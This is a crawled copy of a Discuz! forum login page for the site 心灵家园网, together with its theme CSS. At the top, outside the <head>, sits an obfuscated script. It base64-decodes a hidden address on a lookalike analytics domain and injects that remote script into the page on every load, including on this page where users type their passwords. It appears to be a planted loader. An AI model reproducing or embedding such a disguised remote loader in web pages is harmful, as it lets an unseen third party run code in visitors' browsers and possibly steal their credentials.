

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smcy.xyz/new/member.php?mod=logging&action=login&referer=https%3A%2F%2Fsmcy.xyz%2Fnew%2Fforum.php%3Fmod%3Dattachment%26aid%3DMjkwMjU2fDI0OTAxMDdlfDE3MTQwMDY1NzB8NDAwNnw2MDA1MA%253D%253D%26nothumb%3Dyes
body_size: 4700
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>登录 -  心灵家园网 -  Powered by Discuz!</title>

<meta name="keywords" content="" />
<meta name="description" content=",心灵家园网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="Discuz!" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://smcy.xyz/new/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?OW0" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'OW0', charset = 'utf-8', discuz_uid = '0', cookiepre = 'a9uG_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread|viewvote|tradeorder|activity|debate|usergroups|task', creditnotice = '1|经验值|点', defaultstyle = './template/default/style/t3', REPORTURL = '[base64]', SITEURL = 'https://smcy.xyz/new/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?OW0" type="text/javascript"></script>
<meta name="application-name" content="心灵家园网" />
<meta name="msapplication-tooltip" content="心灵家园网" />
<meta name="msapplication-task" content="name=门户;action-uri=https://smcy.xyz/new/portal.php;icon-uri=https://smcy.xyz/new/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://smcy.xyz/new/forum.php;icon-uri=https://smcy.xyz/new/static/image/common/bbs.ico" />
</head>

<body id="nv_member" class="pg_logging" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://smcy.xyz/new/');">设为首页</a><a href="https://smcy.xyz/new/"  onclick="addFavorite(this.href, '心灵家园网');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>

<style>
.lang {color:#f60;}
.lang-icon img {height: 18px;border:1px solid #cdcdcd; border-radius: 100%;}
#mylang_menu a {float: none;}
</style>
<a href="javascript:;" id="mylang" class="lang lang-icon" onmouseover="showMenu(this.id)"><img src="source/plugin/tshuz_fanyi/static/zh.png" class="vm"> 简体中文</a>
<div id="mylang_menu" class="p_pop" style="display:none; width: 125px;"><a href="plugin.php?id=tshuz_fanyi&amp;lang=zh" class="lang lang-icon"><img src="source/plugin/tshuz_fanyi/static/zh.png" class="vm"> 简体中文</a>
<a href="plugin.php?id=tshuz_fanyi&amp;lang=en" class="lang-icon"><img src="source/plugin/tshuz_fanyi/static/en.png" class="vm"> English</a>
<a href="plugin.php?id=tshuz_fanyi&amp;lang=th" class="lang-icon"><img src="source/plugin/tshuz_fanyi/static/th.png" class="vm"> ภาษาไทย</a>

</div>

<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="心灵家园网"><img src="static/image/common/logo.png" alt="心灵家园网" border="0" /></a></h2></div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_N9ec7" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum.php" hidefocus="true"  >生命禅院论坛</a></li><li id="mn_N5c00" ><a href="forum.php?mod=forumdisplay&fid=367" hidefocus="true"  >AI 联盟</a></li><li id="mn_Nda5e" ><a href="forum.php?gid=164" hidefocus="true"  >总院社区</a></li><li id="mn_N9ec7_" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum.php" hidefocus="true"  >LifeChanyuan Corpus</a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >导读<span>Guide</span></a></li></ul>
</div>
<ul class="p_pop h_pop" id="mn_N9ec7_menu" style="display: none"><li><a href="forum.php?gid=3" hidefocus="true" >禅院文集</a></li><li><a href="forum.php?gid=81" hidefocus="true" >雪峰文集</a></li></ul><ul class="p_pop h_pop" id="mn_N9ec7__menu" style="display: none"><li><a href="forum.php?gid=248" hidefocus="true" >Chanyuan Corpus</a></li><li><a href="forum.php?gid=254" hidefocus="true" >Xuefeng Corpus</a></li></ul><div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="9e5e9f40" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="member::logging" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<div id="ct" class="ptm wp w cl">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="mn" id="main_message">
<div class="bm">
<div class="bm_h bbs">
<span class="y">
<a href="member.php?mod=register" class="xi2">没有账号？<a href="member.php?mod=register">注册</a></a>
</span>
<h3 class="xs2">登录</h3>
</div>
<div>

<div id="main_messaqge_LvKa4">
<div id="layer_login_LvKa4">
<h3 class="flb">
<em id="returnmessage_LvKa4">
</em>
<span></span>
</h3>
<form method="post" autocomplete="off" name="login" id="loginform_LvKa4" class="cl" onsubmit="pwdclear = 1;ajaxpost('loginform_LvKa4', 'returnmessage_LvKa4', 'returnmessage_LvKa4', 'onerror');return false;" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;loginhash=LvKa4">
<div class="c cl">
<input type="hidden" name="formhash" value="9e5e9f40" />
<input type="hidden" name="referer" value="https://smcy.xyz/new/forum.php?mod=attachment&aid=MjkwMjU2fDI0OTAxMDdlfDE3MTQwMDY1NzB8NDAwNnw2MDA1MA%3D%3D&nothumb=yes" />
<div class="rfm">
<table>
<tr>
  <td colspan="3" style="text-align: center;">
    <div style="font-size: 16px; color: red; font-weight: bold; margin-bottom: 5px;">
      🔔 本站10月5日开放新用户注册
    </div>
  </td>
</tr>
<tr>
<th>
<span class="login_slct">
<select name="loginfield" style="float: left;" width="45" id="loginfield_LvKa4">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
</th>



<td><input type="text" name="username" id="username_LvKa4" autocomplete="off" size="30" class="px p_fre" tabindex="1" value="" /></td>
<td class="tipcol"><a href="member.php?mod=register">注册</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="password3_LvKa4">密码:</label></th>
<td><input type="password" id="password3_LvKa4" name="password" onfocus="clearpwd()" size="30" class="px p_fre" tabindex="1" /></td>
<td class="tipcol"><a href="javascript:;" onclick="display('layer_login_LvKa4');display('layer_lostpw_LvKa4');" title="找回密码">找回密码</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th>安全提问:</th>
<td><select id="loginquestionid_LvKa4" width="213" name="questionid" onchange="if($('loginquestionid_LvKa4').value > 0) {$('loginanswer_row_LvKa4').style.display='';} else {$('loginanswer_row_LvKa4').style.display='none';}">
<option value="0">安全提问(未设置请忽略)</option>
<option value="1">母亲的名字</option>
<option value="2">爷爷的名字</option>
<option value="3">父亲出生的城市</option>
<option value="4">您其中一位老师的名字</option>
<option value="5">您个人计算机的型号</option>
<option value="6">您最喜欢的餐馆名称</option>
<option value="7">驾驶执照最后四位数字</option>
</select></td>
</tr>
</table>
</div>
<div class="rfm" id="loginanswer_row_LvKa4"  style="display:none">
<table>
<tr>
<th>答案:</th>
<td><input type="text" name="answer" id="loginanswer_LvKa4" autocomplete="off" size="30" class="px p_fre" tabindex="1" /></td>
</tr>
</table>
</div>


<div class="rfm ">
<table>
<tr>
<th></th>
<td><label for="cookietime_LvKa4"><input type="checkbox" class="pc" name="cookietime" id="cookietime_LvKa4" tabindex="1" value="2592000"  />自动登录</label></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table width="100%">
<tr>
<th>&nbsp;</th>
<td>
<button class="pn pnc" type="submit" name="loginsubmit" value="true" tabindex="1"><strong>登录</strong></button>
</td>
<td>
								
</td>
</tr>
</table>
</div>

</div>
</form>
</div>
<div id="layer_lostpw_LvKa4" style="display: none;">
<h3 class="flb">
<em id="returnmessage3_LvKa4">找回密码</em>
<span></span>
</h3>
<form method="post" autocomplete="off" id="lostpwform_LvKa4" class="cl" onsubmit="ajaxpost('lostpwform_LvKa4', 'returnmessage3_LvKa4', 'returnmessage3_LvKa4', 'onerror');return false;" action="member.php?mod=lostpasswd&amp;lostpwsubmit=yes&amp;infloat=yes">
<div class="c cl">
<input type="hidden" name="formhash" value="9e5e9f40" />
<input type="hidden" name="handlekey" value="lostpwform" />
<div class="rfm">
<table>
<tr>
<th><span class="rq">*</span><label for="lostpw_email">Email:</label></th>
<td><input type="text" name="email" id="lostpw_email" size="30" value=""  tabindex="1" class="px p_fre" /></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="lostpw_username">用户名:</label></th>
<td><input type="text" name="username" id="lostpw_username" size="30" value=""  tabindex="1" class="px p_fre" /></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table>
<tr>
<th></th>
<td><button class="pn pnc" type="submit" name="lostpwsubmit" value="true" tabindex="100"><span>提交</span></button></td>
</tr>
</table>
</div>
</div>
</form>
</div>
</div>

<div id="layer_message_LvKa4" class="f_c blr nfl" style="display: none;">
<h3 class="flb" id="layer_header_LvKa4">
</h3>
<div class="c"><div class="alert_right">
<div id="messageleft_LvKa4"></div>
<p class="alert_btnleft" id="messageright_LvKa4"></p>
</div>
</div>

<script type="text/javascript" reload="1">
var pwdclear = 0;
function initinput_login() {
document.body.focus();
if($('loginform_LvKa4')) {
$('loginform_LvKa4').username.focus();
}
simulateSelect('loginfield_LvKa4');
}
initinput_login();

function clearpwd() {
if(pwdclear) {
$('password3_LvKa4').value = '';
}
pwdclear = 0;
}
</script></div></div></div></div>
</div>
	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="forum.php?mobile=yes" >【手机版】</a><span class="pipe">|</span><strong><a href="https://smcy.xyz" target="_blank">心灵家园网</a></strong>
</p>
<p class="xs0">
GMT+8, 2026-1-21 01:22<span id="debuginfo">
, Processed in 0.089800 second(s), 8 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.4</em></p>
<p class="xs0">&copy; 2001-2023 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768929778" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smcy.xyz/new/template/default/style/t3/style.css
body_size: 1154
content:
/*
[name]橙[/name]
[iconbgcolor]#FE9500[/iconbgcolor]
Powered by Discuz! X
*/

body { background: #FCFAF0 url(bgimg.jpg) no-repeat 50% 0; }
#nv { background-color: #FE9500; background-image: url(nv.png); }
	#nv li, #nv li a:hover, #nv li.hover a, #nv li.hover a:hover { background-image: url(nv_a.png) !important; }
	#nv li.a { background-color: #DF3200; }

#scbar { background-image: url(search.png); border-color: #FC6; }
.scbar_icon_td { background: url(search.png) 0 -451px; }

.bm_h, .tl th, .tl td { border-bottom-color: #CDCDCD; }
.fl .bm_h { border-color: #FC6; background: #FCF6E6 url(titlebg.png) repeat-x 0 0; }

/* 重定义 {SPECIALBG} */
.bmn, .bm_h, td.pls, .ad td.plc, div.exfm, .tb a, .tb_h, .ttp li.a a, div.uo a, input#addsubmit_btn, #gh .bm .bm_h, .appnew, .apphot { background-color: #FCF6E6; }

.ct2_a, .ct3_a { background-image: url(vlineb.png); }
	.ct3_a .bm { background-color: transparent; }
.tbn li.a { background: #FCFAF0; }
	#nv_portal.pg_portalcp .ct2_a_r, #nv_forum.pg_post .ct2_a_r, #nv_group.pg_post .ct2_a_r { background-image: none; }

/* 重定义 {SPECIALBORDER} */
.bmn, .pg a, .pgb a, .pg strong, .card, .card .o, div.exfm  { border-color: #FC6; }
.pg strong { background-color: #FC6; }
.pn, .tb .o, .tb .o a { background-image: url(pn.png); }
	.pnc, a.pnc, .tb .o { border-color: #C74900; }

.mi .moodfm_input { background-image: url(mood_input.png); }

.ad td.pls { background-color: #FC6; }

/* 重定义字体 */
#qmenu, .fl .bm_h h2 a, .xi1, #um .new, .topnav .new, .sch .new, .el .ec .hot em, .pll .s a.joins, #diy_backup_tip .xi2 { color: #CA4312; }
.pll .s a.go { color: #FFF; }
.xi2, .xi2 a { color: #000; }

/* 重定义按钮 */
.pgs #newspecial, .pgs #newspecialtmp { float: left; background: url(pn_post.png) no-repeat 0 0; }
#post_reply, #post_replytmp { float: left; background: url(pn_reply.png) no-repeat 0 0; }
	#newspecial img, #newspecialtmp img, #post_reply img, #post_replytmp img { opacity: 0; filter: alpha(opacity=0); }
.moodfm_btn { background-image: url(mood_input_btn.png) !important; }
#create_group_btn { display: block; background: url(create_group.png) no-repeat 0 0; }
	#create_group_btn img { opacity: 0; filter: alpha(opacity=0); }
.el .ec .hot, .clct_list .xld .m { background-image: url(hotspot.gif); }
.pll .s { background-image:url(polljoins.gif); }

/* 重定义 Tab */
.tb .a a { border-bottom-color: #FCFAF0; background: #FCFAF0; }

/* 重定义广播 */
#uhd, #flw_header .bar { background-color: #FEFCF8; }
	#uhd .tb a, #flw_header .bar { border-top-color: #FCF0D7; }
	#uhd .tb .a a { border-bottom-color: #FCFAF0; }
.flw_replybox { background-color: #FEFCF8; }
	.flw_replybox .px, .flw_autopt, #flw_header .tedt { border-color: #FC6; }
.pg_follow #fastpostsubmit { background-image: url(flw_post.png); }
.flw_replybox .pnc { background-image: url(pn_reply.png); }
.flw_replybox td table .pnc { background-image: url(pn_rt.png); }
#flw_post_extra .sec { border-color: #FCF0D7; background-color: #FEFCF8; }

/* 重定义版块快速跳转和侧边导航 */
#fjump_menu li.a a { background-color: #FCF6E6; }
.bdl, .bdl dt, .bdl dd.bdl_a a { border-color: #F5E3B4; background-color: #FCF6E6; }
	.bdl dt { background-image: url(titlebg_sd.png); }
.bdl dd.bdl_a a { color: #CA4312; }

/* 重定义下拉菜单 */
.p_pop a { border-bottom-color: #FCF6E6; }
	.p_pop a:hover, .p_pop a.a, #sctype_menu .sca { background-color: #FCF6E6; color: #CA4312; }
	.blk a:hover { background-color: transparent; }

/* 重定义好友列表 */
#nv_home .buddy li { background-color: transparent; border: none; }